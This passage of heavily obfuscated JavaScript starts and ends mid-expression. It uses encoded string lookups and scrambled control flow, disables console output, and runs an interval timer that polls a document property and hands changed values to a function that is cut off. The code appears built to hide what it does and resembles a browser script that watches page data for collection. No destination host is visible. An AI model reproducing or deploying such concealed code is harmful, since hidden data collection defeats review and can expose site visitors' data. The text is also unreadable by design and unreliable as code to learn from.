-0x7e,u-0x1d9,o-'0x15',u,J-0x17f,T-'0x56',r-'0x1e6',b-0x1c0);}function II(W,u,o,I,J,T,r,b){return I7(W-'0xc',u-0x85,o-0x148,I,J-'0x91',T-'0x162',r-'0x153',b-'0x1b2');}function Il(W,u,o,I,J,T,r,b){return I6(r,J-'0x1ca',o-'0x1d3',I-'0x19',J-'0x8d',T-0x171,r-0xa1,b-0x18c);}function IY(W,u,o,I,J,T,r,b){return I9(W,u-'0x125',o-'0x1c8',I-0x7,J-'0x68',J- -'0x614',r-'0x16c',b-0xbe);}function Io(W,u,o,I,J,T,r,b){return I9(r,u-0xcd,o-'0x1d3',I-'0x9b',J-'0x5d',o- -'0x229',r-'0x163',b-0x1d1);}if(J[Io('0x508','0x46b','0x3d6',0x46d,'0x486',0x2ac,0x419,0x4bc)](J[Io('0x385',0x477,'0x38a','0x265','0x47a','0x4b4','0x2ce','0x388')],J[II(0xda,0x139,0x1c4,0x218,0x7f,'0x15e',0x3c,'0x46')]))J[II(-0x43,-'0x161',0x5f,'0x1d',-0x75,-'0x47',-0x138,0xe6)](T,r[II('0x6f','0x3d',-'0xc9','0x15',0x135,0xc0,'0x16c',0x128)]||b);else return N[IY(0x7e,0x123,'0x75',0x14,-0x7,-'0x103',-'0x19',-0xb4)+Il(0x480,'0x37f','0x3d5','0x41d','0x461',0x52a,'0x4e7','0x42f')]()[Io(0x21f,0x39b,'0x2b9',0x328,'0x214','0x368','0x217','0x3c9')+'h'](J[Il('0x481',0x2c9,0x416,'0x3ff',0x400,'0x439',0x302,0x3c9)])[IJ('0xaa',-0x2b,'0xd7',0x1c,0x13,0x37,0x122,'0x1ac')+II(0x16c,'0x69','0xe3','0x216',0x1a0,'0x213',0x16f,'0x200')]()[Io('0x432',0x325,0x3f2,'0x403','0x2b6','0x39b','0x4b1',0x378)+Io(0x3de,0x1d2,'0x2f3','0x1f0',0x3f9,'0x2aa',0x3ff,0x25f)+'r'](N)[IY(-'0x20f',-'0x6f',-0x236,-0x7e,-'0x132',-'0x80',-0x255,-0x166)+'h'](J[Io('0x42b','0x41e','0x3bb',0x4d1,'0x2b3',0x2bc,0x497,0x4c8)]);});J[I7('0x32',-0x4d,'0x15e','0x27',0xff,'0x9a','0xfa',-'0x7c')](N);var j=J[on('0x597','0x4de',0x56b,'0x48f','0x470','0x555','0x47d','0x5aa')](r,this,function(){function Ir(W,u,o,I,J,T,r,b){return ok(W-'0x162',u-'0xdd',o-'0x3c',I-'0x16d',b- -'0x245',T-'0x14',u,b-'0x10a');}function Iz(W,u,o,I,J,T,r,b){return I9(o,u-'0x1c5',o-0x60,I-0xe4,J-'0x94',b-0xb9,r-'0xf1',b-'0x136');}var C={'TiNXp':function(Q){function IT(W,u,o,I,J,T,r,b){return l(r- -0x39,b);}return X[IT(0x20f,0x201,'0x15b','0x223','0x161','0x1f1',0x1a6,0x298)](Q);}};function Ib(W,u,o,I,J,T,r,b){return on(W-'0x9a',u-0xf5,o-0xb4,I-'0x70',I- -'0x211',T-0x1cc,W,b-'0x1c8');}function IF(W,u,o,I,J,T,r,b){return I6(J,r- -0xd5,o-'0x90',I-0x95,J-'0x11a',T-'0xb8',r-'0x128',b-0x1f0);}function IL(W,u,o,I,J,T,r,b){return I9(T,u-0x137,o-0xfc,I-'0x1e2',J-'0xfd',J-0x4d,r-0x23,b-'0x150');}if(X[Ir('0x112','0x1f3',0xcf,0x260,0x19b,'0x18d',0x12c,0x165)](X[Ib('0x340',0x39b,'0x349',0x288,0x33c,0x29f,'0x173',0x32c)],X[Ib(0x2fa,0x3ce,'0x27b',0x28d,'0x2f6','0x2cb',0x180,'0x151')])){var K=X[IL(0x7bd,0x72d,0x588,0x6e4,0x6be,'0x679',0x711,0x6cc)][IL('0x4f1',0x4ab,'0x63d',0x56b,'0x501','0x60c',0x5f4,0x3d0)]('|'),h=0xbf4+-0x140*0x1+-0xab4;while(!![]){switch(K[h++]){case'0':return V;case'1':for(g=-0xb55+-0xac1+0x1616;X[Ir('0x4b',0x1e3,0x17d,'0xaf',0x1af,0x70,0x140,'0xe5')](M,p);d+=0x8f*0x27+-0x204c+-0x542*-0x2){k[B]=X[Ir(-'0x45','0xa9',-'0xc2',0xe9,0xf,0xcd,'0x161',0x7c)](R,n,U)||X[Iz('0x5e8',0x5d8,'0x52b',0x6cb,'0x4ef',0x60b,'0x672','0x5c6')];}continue;case'2':D=c;continue;case'3':;continue;case'4':h=X[Ir(-'0x74',0x1b,'0xd',0x1c,-0x8e,-'0xed',-'0x4e',-'0x5d')](H[Ib('0x1ac',0xe5,'0xe8','0x144','0x100','0x225','0x92',0x1d2)+'h'],-0x21cc+-0x1*0xafb+0x2cc7*0x1)?'[]':P?X[IF(0x6b,0x22,0x153,'0x6d',0x2f,'0xbf','0x5e',-0x41)](X[Iz(0x773,0x8a8,0x6e6,0x808,'0x820','0x774','0x8b3','0x791')](X[Ib('0x189',0x1e9,'0x6a','0x12c',0x114,0x8f,'0x263',0x11d)](X[Ib(0x2cc,0x242,'0xba',0x1ed,'0x2f0','0x2b8','0x1b4',0x176)](X[Ir(-0xbb,-0x47,'0x4a',-0x16a,-0x19d,-0x83,'0x53',-'0x82')]('[\x0a',Z),i[Ir('0xa2',-'0x12f',0x83,-'0x9c',-0x4c,-0xc1,-0x11f,-'0x65')](X[IL('0x784',0x749,'0x7c1','0x6ad',0x725,'0x748',0x692,0x716)](',\x0a',x))),'\x0a'),s),']'):X[Ir(-0xb6,-0x136,-0xd1,-'0x24','0x9f',-0x149,-0xc7,-0x76)](X[IF(0xdd,-0x6d,-'0x40',0x28,-0x74,-'0xd0','0x68',0x100)]('[',A[Iz('0x695','0x654',0x67a,'0x4d2',0x5eb,'0x5a6','0x6e8','0x5b7')](',')),']');continue;case'5':f=e[IL('0x5aa',0x505,'0x59b',0x5fe,'0x546',0x667,'0x65a',0x41d)+'h'];continue;}break;}}else{var m=X[Ib('0x11a',0x17,0x206,0x124,'0x74','0x97','0x1c3',0x1ac)](typeof window,X[Ib(-0x8,0x14b,'0x5a',0x126,'0x5e',0x138,'0x19b','0x83')])?window:X[Iz('0x658','0x6a3',0x7a7,'0x8bb','0x7fd',0x7a4,'0x664',0x781)](typeof process,X[Ir(-0x105,-'0x169',-'0x16c',-0x40,-0xdf,-'0xea',-0x151,-'0x7c')])&&X[Ir('0x247','0x51','0x280','0xdb','0x261',0x22a,0xa9,'0x172')](typeof require,X[IF(-0x47,0xd6,-'0x3a',0xd3,0x5d,0x198,'0x9f',-'0x6f')])&&X[Ib(0x32f,'0x1f4',0x2d8,0x320,'0x229',0x2b4,'0x3e7','0x411')](typeof global,X[Ir('0x74','0x3b',0x8c,-'0xa2',-0x5a,-'0x199',-'0x11f',-'0x7c')])?global:this,f=m[IL(0x4d4,0x4a2,0x474,0x49b,'0x50e',0x612,'0x3e9',0x485)+'le']=m[Ib(0x61,0xfe,'0x1d3',0x10c,0x180,'0x73',0x1e0,0x1e9)+'le']||{},g=[X[Ib('0x327',0x3f2,'0x398','0x32a','0x326','0x469','0x3ea','0x276')],X[IL(0x6db,'0x64f','0x61e',0x68c,0x69a,0x567,0x7b7,'0x6b3')],X[IF(-0x6c,-0xe5,'0x81',-'0x89','0x105','0xfc',0x2a,-0xf6)],X[IF('0xa6','0xa8','0xd2','0x192','0x103','0x178',0x175,0xae)],X[Iz(0x728,0x56b,0x7ac,0x6f4,'0x58a',0x6e6,0x722,0x69e)],X[Ir('0x1a8','0x1',0x11e,'0x14b',0x11,'0x26e',0xf4,'0x139')],X[IL('0x417',0x520,0x418,'0x521','0x533',0x64d,0x548,0x4cc)]];for(var M=-0x1b77+-0x2*0x1066+0x3c43;X[Ib(0x219,'0x3d1',0x285,'0x293','0x305',0x19b,'0x349',0x19b)](M,g[IL('0x627','0x45e','0x57f',0x577,0x546,0x554,'0x47d','0x638')+'h']);M++){if(X[IL('0x711',0x676,0x665,'0x63a',0x612,'0x65b','0x52d','0x521')](X[IL(0x6e1,0x58c,0x647,'0x619','0x5f9','0x516','0x614',0x5f1)],X[Iz('0x655','0x55c',0x746,0x6e8,'0x6f0','0x5d3','0x660','0x654')])){var p=X[Iz(0x5ba,0x78e,'0x5df','0x788','0x742','0x6d7',0x633,'0x694')][Ib('0x1f9',0x19e,'0xf1','0xff',0x32,0x119,'0xe7','0x53')]('|'),d=-0x3*0x617+-0x2*-0x1361+-0x5*0x419;while(!![]){switch(p[d++]){case'0':f[G]=a;continue;case'1':a[IF(0x2af,'0x56','0x271',0x52,0x18e,'0x70',0x18a,'0xe6')+Ib('0x3c2','0x27f',0x1fa,0x290,'0x3b5',0x19b,0x1c1,0x3af)]=y[Ib('0x19e','0x190',0x11e,'0x258','0x26e',0x12b,'0x214',0x145)+Ib(0x2a4,0x185,0x2c0,0x290,'0x1e4','0x29a',0x222,0x2ae)][Ib(0x18c,0x28b,'0x1e2','0x29d',0x303,'0x290','0x28e',0x1e8)](y);continue;case'2':a[IL(0x5f6,'0x4cd','0x54c','0x659',0x585,0x4a9,'0x693',0x4cd)+IF(0x14d,0x27c,0xdb,'0xee',0x2cd,'0x20b','0x20b',0x2ed)]=r[IL(0x670,'0x688','0x584',0x647,0x69f,0x75d,0x7df,'0x792')](r);continue;case'3':var y=f[G]||a;continue;case'4':var a=r[Ir(0xb1,'0x53','0x59',0x77,'0x176','0x1bf','0x157',0xb8)+Iz('0x622',0x4ad,'0x6c6','0x6f2',0x6b1,'0x4fd','0x59a','0x5d5')+'r'][Ir('0x52','0x38',-'0x2f',-0xad,0xca,-'0x78',-0x41,0x53)+Ib(0x2c1,'0x2ca','0x1e8',0x193,'0x2a7','0x5a',0x260,0x10b)][Iz('0x759',0x5f7,'0x5f4','0x7fb','0x805','0x668','0x628',0x70b)](r);continue;case'5':var G=g[M];continue;}break;}}else{try{F=!L[Ib('0x28c','0x2e4','0x2f1','0x343',0x3c4,0x3b1,0x230,0x33f)+IL('0x634','0x4f6','0x4b2','0x4d5',0x5a9,'0x611',0x667,'0x4af')+'nt'];}catch(h){};r&&C[Ib('0xf6','0x210','0xa9',0x13f,0x67,'0x117','0xee','0x100')](z);}}}});J[I7('0x1f4','0xb7','0x256','0x2c6',0xf1,'0x1ec','0x289',0x103)](j);try{z[I9('0x5c5','0x557','0x5b2',0x562,'0x6ea',0x66d,0x62a,'0x772')+ok('0x184',0x107,0x352,'0x291','0x245',0x165,0x331,'0x239')](J[I9(0x765,0x574,'0x743',0x6f0,0x637,0x6b0,0x6bd,'0x7e6')]);}catch(C){J[I7('0x12f','0x87',0x25d,0x1ed,'0x2d','0x1cb',0x26f,0x1ad)](setTimeout,S,-0x150e+-0x1b8d*0x1+-0x30cd*-0x1);return;};J[ok('0x4fb',0x509,'0x34a','0x4fc','0x3e6',0x522,'0x321','0x2bf')](w,J[I6(0x354,'0x34e',0x31d,'0x32e',0x3b7,0x47e,'0x417',0x345)]);}else O=q[w],S=J[ok(0x11c,'0x225',0x2d5,0x141,0x1b9,'0x216',0x117,0x2c9)](X,N,j),C&&p[I6(0x1dd,0x196,0x152,0xbf,'0xc9',0x87,0x242,0x2b0)](J[on(0x544,0x5e8,0x5eb,0x4a8,0x4aa,'0x4f3','0x591','0x5b5')](J[I7(0x169,0x15f,0x165,'0x9b',0x239,0x228,'0x171','0x45')](J[ok(0x2d4,'0x2b7','0x11c','0x1d2','0x20a','0x1bb',0x257,0x211)](d,y),a?':\x20':':'),G));};if(J[ol(0x518,0x5d1,'0x597','0x583','0x4cd',0x59c,'0x50c','0x5fd')](L[oY('0x31e',0x424,'0x37d','0x2f8','0x2f9','0x3fc','0x319','0x2c2')+oI(-'0xd7','0x8',-0x80,-0xd2,-0xc3,-0xa8,0x7,-0x1a6)],J[oT(-'0x8b',-0x14,0x74,-'0x8d',0x68,-'0x5e',-'0x158',0xb)]))o[ol('0x416','0x485','0x2f5','0x365',0x3eb,'0x4f7',0x2fc,'0x51d')](W,J[oT(-0x279,-'0x231',-0x2cf,-'0x1b8',-0x1e5,-0x91,-'0x2e8',-'0x2c0')]);else{if(!v&&z[oY(0x449,'0x558','0x3ce',0x52b,'0x40e',0x4ea,0x55c,'0x373')+ol('0x4e3',0x3cf,'0x4bf',0x493,'0x482','0x4ad','0x4fe',0x570)]){if(J[oI(-0xd2,-'0x24',-0x204,-0x1a3,-0xe4,-'0x24',-'0x213',-0x194)](J[oJ(-'0x6d','0xb8',-0x53,0x5f,'0x79',-0x10d,'0x99',-'0xa1')],J[oY(0x339,'0x237',0x3fe,0x33d,0x1fa,0x445,'0x214',0x2c8)])){try{if(J[oY(0x43c,'0x3fe','0x3fd','0x428','0x517','0x55b',0x4a7,'0x442')](J[oY('0x4c8',0x3a6,'0x53a',0x598,'0x4d8',0x569,0x388,0x55c)],J[oJ(0x122,0x163,'0x192',0x124,'0x72','0x184','0x21',0x189)])){var N=J[oJ(-0xb7,0x55,-'0x119',-0xb9,-0x1a6,-0x44,-0x10d,0x4)][ol('0x434',0x43e,0x3ab,'0x394','0x309','0x4f4','0x43d','0x530')]('|'),j=-0x11c*-0x1+-0x1*-0x943+-0xa5f;while(!![]){switch(N[j++]){case'0':return J[oY('0x3ab',0x387,0x4db,'0x2d6','0x463','0x27b','0x2ce','0x296')](J[oJ(-'0xf4',-'0xf5',-0x21d,-0xda,-'0xa',-'0x225',-0x42,-0x221)](C,-0x1a3*-0x7+-0x71c+-0x44f),0x24bd+-0x3eb*-0x1+-0x28a8*0x1);case'1':;continue;case'2':var C=g[ol('0x434','0x4c4',0x572,'0x4c5',0x486,'0x461','0x329',0x3d7)]('')[oT(-0x1a9,-'0x123',-0x227,-'0x13c',-'0x6f',-'0x4b',-'0x1f3',-'0x4d')+'e'](function(M,p){function IE(W,u,o,I,J,T,r,b){return oI(r-0x4e0,u-'0xd5',o-0x178,W,J-'0x36',T-'0x49',r-0x169,b-0xd9);}function Iv(W,u,o,I,J,T,r,b){return oJ(u-0x146,u-'0x197',o-'0x10e',I-0x175,T,T-0x177,r-'0x1a5',b-'0x171');}return J[Iv(0xc6,0x1da,'0x11d','0x2f1',0xde,'0x17b',0x106,'0x128')](M,J[IE('0x474',0x480,'0x3d0','0x44a','0x439','0x4f0',0x416,'0x39c')](f,p));},-0x851+0x195+0x6bc);continue;case'3':for(var m=J[ol('0x539',0x40e,'0x435','0x46b',0x5b7,0x598,0x41e,0x665)](f[oY('0x2d5','0x3c8','0x1d2',0x1e9,0x27c,0x3bd,'0x270',0x3a6)+'h'],-0x25b5+-0x1*-0x198d+0xc29);J[oT('0x9f',-'0x2a','0x33',0x1f,-0x77,'0x21','0xa',-'0x14')](m,-0xad6*-0x1+0x1*0x933+-0x17*0xdf);--m){g+=J[oI(-'0xe1',-0x215,0x4e,-'0x113',-0x155,0xe,-0x12c,-0x184)](m,-0x18*-0x7+-0xde3+0xd3c)?f[m]:J[oJ('0xe8','0x1db',-'0x14',0xda,0x1e,'0x1c9','0x172','0x1e2')](J[oI('0x4f',0xb5,-'0x3f',0xb1,-'0x7c',-'0xbd',0x12a,'0x89')](r,f[m]),0x94f*-0x1+-0xe42+0x1793)[oJ(0x43,-0xae,'0x15e',0xd0,-'0x24',-'0x56',-'0x3a',-'0xc2')+oI(-0x70,0x10,-'0xbf',0x64,0xc0,'0x42',-0x186,-'0xa4')]();}continue;case'4':var f=T[oT(-'0x207',-0x32,-0x110,-0x143,-'0x1dd',-0x278,-0x119,-0xdf)+'ce'](/[^\d]/,'');continue;case'5':var g='';continue;}break;}}else F=!W[oT('0x140',-0x9a,-'0x9a',0x4b,'0xa7',-'0x8b',0x40,-0x3a)+oT(-0x1c7,-0xe7,-'0xed',-0x151,-'0x187',-0xb4,-'0x1ed',-0x90)+'nt'];}catch(N){};if(F){if(J[oY('0x43c','0x43f',0x38f,'0x55b',0x42a,'0x500',0x3a0,'0x4ba')](J[ol(0x634,0x6ce,0x656,'0x6cc','0x53f',0x53a,0x65e,0x755)],J[oY('0x3b1','0x436',0x452,0x44e,0x467,0x415,'0x39a','0x441')]))J[oI('0x39',-0x69,-'0xe',0x17,0xb2,-'0x1b','0xab','0x97')](S);else{var C=I[oJ(0x10a,0x89,'0x22b','0x22c',0x20a,'0x14f','0x16f',-0x2a)](J,arguments);return T=null,C;}}}else{var m=J[ol('0x5fd','0x4eb',0x6b7,'0x58f',0x4cc,'0x715',0x500,'0x601')][oY(0x290,'0x272','0x227','0x31d','0x35e',0x18b,0x277,'0x37a')]('|'),f=0x49d+0x1*-0x1e2c+-0x885*-0x3;while(!![]){switch(m[f++]){case'0':g[oJ(-0x14,'0x4a','0x6d',-0x111,0x94,-'0xcd',0x106,-'0x103')+ol('0x4c8',0x3ed,0x3a1,0x408,'0x417','0x460','0x516','0x5be')][oJ(-'0x119',-'0x204',-0x180,-'0x231',-'0xef',-0x133,-'0x16',-'0xb1')+'N']=M;continue;case'1':f[oJ(-'0x14','0x3a',-0x93,'0x8a',-0x27,-'0x121',-0x85,'0x27')+oJ(-'0x82',-'0x6a',-0x2a,-'0x134',-'0xd1',-'0x9b',-'0x1a8','0x18')][ol('0x431',0x479,0x557,'0x31b','0x377','0x43e','0x542','0x40a')+'N']=e;continue;case'2':var g={'qMgye':function(M,p){function IO(W,u,o,I,J,T,r,b){return oJ(r-0x312,u-0x75,o-0x9,I-0x167,o,T-0x1b8,r-'0x142',b-0xd6);}return J[IO('0x3a5',0x2a5,0x385,0x2e1,0x396,0x254,'0x333','0x2af')](M,p);},'nTNBa':function(M,p){function Iq(W,u,o,I,J,T,r,b){return oY(J- -0x49d,o,o-0x1b6,I-'0x1a3',J-'0xa7',T-'0x1ce',r-'0x3c',b-'0x37');}return J[Iq(-0x9b,-'0x254',-0xa6,-'0x2c7',-0x1a0,-'0x2c1',-'0x133',-'0xbe')](M,p);},'bstMH':function(M,p){function Iw(W,u,o,I,J,T,r,b){return oJ(J-'0x541',u-'0x88',o-'0x165',I-0x127,r,T-0x11a,r-0x191,b-0xde);}return J[Iw(0x75e,'0x738',0x6f5,'0x5fa',0x676,0x6a9,'0x77f','0x595')](M,p);},'LFtrp':function(M,p){function IS(W,u,o,I,J,T,r,b){return oT(W-'0x14e',u-0x1f1,o-'0xec',I-'0x74c',J-'0xd9',u,r-0xe,b-'0xff');}return J[IS(0x614,0x581,0x583,0x638,'0x629',0x763,0x6d4,'0x65a')](M,p);},'frzIP':function(M,p){function IX(W,u,o,I,J,T,r,b){return oJ(r-'0x581',u-0x1bc,o-0xa9,I-'0xed',u,T-'0x14e',r-0x199,b-'0x1f3');}return J[IX('0x388',0x4f5,0x52e,'0x4b1',0x364,0x4e8,'0x43b',0x44f)](M,p);},'uugeA':function(M,p){function IN(W,u,o,I,J,T,r,b){return ol(I-'0x10a',u-0x110,W,I-0x18,J-0x35,T-0x87,r-0xd8,b-0x50);}return J[IN('0x701','0x5bf','0x721',0x6e0,'0x748',0x6c4,0x78b,0x80c)](M,p);},'RQVIc':function(M,p){function Ij(W,u,o,I,J,T,r,b){return oY(J- -'0x34d',o,o-'0x6a',I-0x6c,J-0x19,T-0xb5,r-'0xb6',b-0xb);}return J[Ij(-0x1c0,-'0x99','0x8b',-0x1e2,-'0xa8','0x1e',-0x5f,-0x5d)](M,p);},'SwGKO':function(M,p){function IC(W,u,o,I,J,T,r,b){return ol(b- -'0xd7',u-0x73,o,I-0x6,J-'0xa6',T-'0x1d7',r-'0x15b',b-0x3e);}return J[IC('0x6b5',0x4d3,'0x4bf','0x543',0x5a7,'0x586',0x59e,'0x5ad')](M,p);},'aKkVU':function(M,p){function Im(W,u,o,I,J,T,r,b){return oI(b-'0x140',u-'0x16c',o-0x18f,I,J-0x1de,T-0x59,r-'0xff',b-'0xfc');}return J[Im(0x75,-'0x86',0x55,-'0x30',0x85,-0xc2,-0x36,-0xaf)](M,p);},'QEpSm':function(M,p){function If(W,u,o,I,J,T,r,b){return ol(J- -0x4a3,u-0x147,r,I-0x94,J-'0x12c',T-'0x1cd',r-'0x17b',b-0x1d6);}return J[If(-'0xe3',-0x41,0xe9,'0x50','0x5',0x45,'0x16',0xc6)](M,p);}};continue;case'3':C[oY(0x392,'0x2ef',0x477,0x3d0,0x2db,'0x409','0x2b1','0x426')+oY('0x324',0x358,'0x284','0x349','0x27a','0x312','0x240','0x229')][oT(-0x22f,-0x104,-0xdc,-'0x1fc',-0x1ab,-0x2c7,-'0x194',-0x271)+'N']=m;continue;case'4':O[oY('0x392',0x297,0x4a8,'0x40c','0x265',0x26d,0x2b5,0x25d)+oJ(-'0x82','0x60',0x4d,-0xd5,-'0x8a',-0x38,-'0x162',0x12)][oI(-'0x204',-0x332,-0x1fe,-'0x217',-'0x19e',-'0x2ed',-0x111,-0x2bb)+'N']=function(){function Ig(W,u,o,I,J,T,r,b){return oT(W-0x9d,u-'0x141',o-0xb7,b-'0x44c',J-'0x13a',W,r-0x113,b-'0x74');}function Ip(W,u,o,I,J,T,r,b){return oI(I-0x57,u-'0x90',o-0x76,o,J-0x11f,T-0x4,r-'0xad',b-0x6d);}function Ie(W,u,o,I,J,T,r,b){return oJ(o- -'0xeb',u-'0xce',o-0x6f,I-'0x15d',u,T-'0x36',r-0x37,b-0x112);}function Id(W,u,o,I,J,T,r,b){return ol(b- -0x5d1,u-'0x136',I,I-0xec,J-0x22,T-'0xb8',r-0x97,b-0x1d9);}function IM(W,u,o,I,J,T,r,b){return oI(W-0x64b,u-'0xa6',o-0xa4,o,J-0x1b,T-'0x1f4',r-0x8a,b-'0x171');}return g[Ie('0x36',-'0x214',-0xf2,-0x4e,-0x15f,0x3a,0x30,-0x19c)](p,this[Ie(-'0x2b2',-'0x336',-0x211,-0x140,-'0x2af',-'0x341',-0x1e3,-0x24d)+'Of']())?g[Ig('0x473',0x50c,'0x51f','0x355',0x306,0x53f,0x3b2,'0x409')](g[Ie(-0x149,-0x177,-'0x54',0xd4,0xa0,0x6f,-'0x148',-'0x37')](g[Ip(-'0x9a',-'0x78',-0x116,-'0xda','0x33',-0x185,-0xfa,-'0x8c')](g[Ie(-0x129,-0xe,-0x131,-0xb9,-0xc2,-0x18c,-'0x1c3',-0xe9)](g[Id(-0xa,-'0x16',-'0x119','0x115',0xd8,-'0x2b',0xbd,0x10)](g[Id(0x22,-'0x12',0x62,-0xa0,'0x3b',-'0x93',-0x2c,0x96)](g[Ie('0x14d',-0x5b,0x32,-0x10,-'0x96','0x3d',0x11c,'0x75')](g[Ie(-'0x202',-0x66,-'0xf8',-0x156,-'0x89',-'0x1d8',-0x9f,0x1)](g[Ip(-'0x48',-0xb9,-0x13b,-'0x3b','0x101',-0x12b,0xa,'0x87')](g[Id('0xf7',-'0x8b',-'0x71',-'0x55',-0x84,-'0xf5','0x11c','0x19')](g[Ie(-'0x1d0',-0x1ec,-0xf8,-0x76,-'0x13c',-'0xba',-'0x9b',-0x90)](this[IM('0x572','0x44a',0x679,'0x531',0x540,0x449,0x53e,'0x460')+Id(-'0x69','0xe7','0xb1',-0x9a,0xd8,-'0x7d',-'0xc9',0x54)+IM(0x656,'0x74e',0x5fb,'0x568','0x612',0x59a,'0x53c',0x531)](),'-'),g[Ie(-0x60,-0x1c0,-'0xb4',-0x10a,-0x180,-0x197,'0x70',-0x166)](d,g[Ip('0x20',-0x34,0x104,0xc,0x76,'0xcf',-0x37,'0xd6')](this[Ie(-'0x69',-'0x1db',-0xd9,-'0xf8',-0x85,-'0x93',-'0xff',-0x5f)+IM('0x463','0x52d',0x576,'0x484',0x421,0x534,0x51d,'0x34e')+'h'](),0xaab*0x3+-0x234*0x7+-0x1094))),'-'),g[Ip(0x43,0x15e,-0x19,'0x80','0x17c',0x16f,'0x12','0xfc')](y,this[Ip(-0xd6,'0x95',-'0x60',-0x82,-0x93,'0x1a',-0x5f,'0xb')+IM('0x642',0x568,'0x74e',0x502,'0x63d',0x63c,'0x5c0',0x65e)]())),'T'),g[Id(-'0x156',0x41,0xc,-0x110,'0xe3','0x9d',0x1c,-0x50)](a,this[Ie(-0xc8,'0x54',-'0xd9',-0x103,-'0x2b','0x52','0x3b',0x36)+Ig(0x313,0x41d,'0x3c1',0x4e8,'0x534',0x558,0x475,'0x44e')+'s']())),':'),g[Ie(-'0xf4',-'0xdb',-0x178,-'0x1ae',-0x1b8,-'0x5b',-'0x1c7',-0x211)](G,this[Ig(0x23a,0x319,0x3cd,0x283,0x393,0x39a,'0x423','0x37b')+IM(0x4a4,0x497,0x3ba,'0x51d',0x446,'0x4df','0x4c1',0x500)+Ig('0x2cc','0x2ce',0x42a,'0x26d',0x38f,0x2c6,'0x3ee','0x322')]())),':'),g[Id('0x1f',-0x32,'0x6b',-'0x3d',-'0x105',-0x14,-0x15f,-0x8e)](Q,this[Ip('0x8d',-'0x36',-'0x125',-'0x82',-'0x47',-'0x1bd',-0x37,-0x61)+Id(-'0x260',-'0x2c2',-'0x210',-'0x128',-'0x15e',-0x1cf,-0x179,-'0x1b6')+Ig('0x344',0x175,'0x35a',0x284,'0x361','0x17f','0x3cd',0x28e)]())),'Z'):null;};continue;}break;}}};L[E](J[oY('0x260','0x20b','0x1fc','0x37e',0x39c,0x122,'0x233',0x39c)](q,J[oY('0x3be',0x2d4,'0x29d','0x49e',0x29b,0x433,0x4ca,0x33a)]),w,![]),L[E](J[oJ(-'0x95',-0xae,'0x3d',-'0x82',-'0x154',-0xaf,-0x63,-'0x11b')](q,J[oJ(0x134,'0x8e','0x271','0x229',0xf2,0xc5,'0xd6','0x199')]),w,![]),W[E](J[oT(-0x3e,-0x94,'0x4a','0x25',-'0x101',-'0x71','0xd',-0x3)](q,J[oT(0x24,-0x19,-'0x119',-0x38,'0x25',-'0x4a',-0xcd,-'0x162')]),w,![]);}}var Wf='';function WP(W,u,o,I,J,T,r,b){return l(o-'0x3b3',u);}function We(){var W={'rFvqJ':function(u,o,I){return u(o,I);}};function Iy(W,u,o,I,J,T,r,b){return WP(W-'0x78',T,b- -'0x314',I-0x5a,J-0x7c,T-'0x1b',r-'0x1f2',b-'0x1eb');}W[Iy('0x411',0x47d,0x314,'0x3d4',0x2ae,0x325,0x42b,0x34f)](setTimeout,Wg,-0x11*-0x1b+0x1*0x3e5+0x608);}function Wg(){function Ia(W,u,o,I,J,T,r,b){return WP(W-0x16c,u,J- -0x63a,I-'0xbb',J-'0x170',T-'0x142',r-'0xb6',b-0x130);}var W={'VpEqK':function(u,o,I){return u(o,I);}};W[Ia(-0xf6,0x2d,-'0x66',-'0x240',-0x10b,-0x1aa,-'0x139',-0x170)](setInterval,WM,-0x2581+-0xfdd+0x3946);}function WM(){function IK(W,u,o,I,J,T,r,b){return WP(W-'0xef',b,u- -0x54c,I-'0x136',J-'0xda',T-'0xc4',r-0xb7,b-'0xe0');}function IG(W,u,o,I,J,T,r,b){return WP(W-'0x107',I,r- -'0x5bb',I-'0x95',J-0x3c,T-'0x6a',r-0x4d,b-0x76);}function Ih(W,u,o,I,J,T,r,b){return WP(W-0x1ed,r,J- -'0x2c5',I-'0x135',J-0x28,T-'0x1ee',r-'0x113',b-'0x14a');}var W={'HnVSF':function(o,I){return o(I);},'NkzlJ':function(o,I){return o!=I;},'oQcKa':function(o,I){return o===I;},'NMIEg':IG('0x1a1',-'0x31',0xda,'0x8','0xe8','0x1cf','0x101',0x1a7),'gOOaW':function(o,I){return o!=I;}},u=[];if(window['WN'][IG(-'0xa9',-0xd6,-0x9b,0xde,-'0xc',0x82,'0x24',-0x3c)])return;function IQ(W,u,o,I,J,T,r,b){return WP(W-0x10d,T,b- -0x34,I-'0xd',J-'0x48',T-0x13a,r-0x52,b-0x5a);};u=W[IG(0x51,0xaa,0x187,'0x12c',0x264,'0x56','0x17c','0x25e')](Wa,document[IK(-'0x5a','0x96','0x8b',0x17c,-0x5c,-0x3d,-0x22,0xff)]);function IH(W,u,o,I,J,T,r,b){return WP(W-'0x19c',I,o- -'0x3f0',I-0x2a,J-0x1ed,T-0xb,r-'0x12b',b-'0x1a7');}if(W[IQ('0x3f8','0x516',0x3e1,'0x43c','0x4f0','0x438',0x636,0x51b)](u,Wf)){if(W[IQ(0x433,'0x596','0x587','0x654','0x502',0x66c,'0x5ac',0x538)](W[IK(-'0xd1',0x8,-0xdf,'0x9b','0xac',0xc1,0x4a,-0xbc)],W[IK(-'0x84','0x8',-'0x135',-'0xcd','0x5',0x108,-0x48,-'0x118')])){W[IK(0xd1,'0xf3',0x17b,'0x202','0xc3','0x90',0x68,'0x159')](Wf,'')&&W[IQ(0x661,'0x672',0x76a,'0x657','0x7d2',0x657,0x6cd,0x703)](Wp,u);;Wf=u;}else delete o[I];};return;}function l(W,u){var o=Y();return l=function(I,J){I=I-(0x3*-0x3f5+-0x1472+0x21ba);var T=o[I];return T;},l(W,u);}function Wp(u){var o={};o[IP('0xd6',-'0x44',-0x32,-'0xc0',0xc5,-'0x5a','0x9a',0x81)]=function(r,b){return r!==b;};function Ix(W,u,o,I,J,T,r,b){return WP(W-0x13a,r,J- -'0x6a8',I-0x149,J-0x6f,T-'0x159',r-0xa3,b-'0x199');}function IZ(W,u,o,I,J,T,r,b){return WP(W-0xa6,r,b- -'0x52e',I-0x1d,J-0x34,T-'0xb8',r-'0xca',b-0x81);}o[IP(0x3e,-'0x34',-0x13e,-'0x121',0xa9,-0x95,-0x114,-'0x184')]=IZ('0x2b8','0x20e',0x347,0x224,'0x24c',0x275,'0x2a1',0x257)+IZ(-'0x49',0xd6,0x12b,0x14c,-'0x18',0x75,'0x40','0x1c');function Ii(W,u,o,I,J,T,r,b){return WP(W-'0x1ee',u,I- -'0x3b8',I-'0xba',J-'0x34',T-0x179,r-'0x9e',b-'0x1ca');}o[IP('0x8a',-'0x51',0x18c,-0xb2,'0xb8',0x53,0x180,'0x15c')]=function(r,b){return 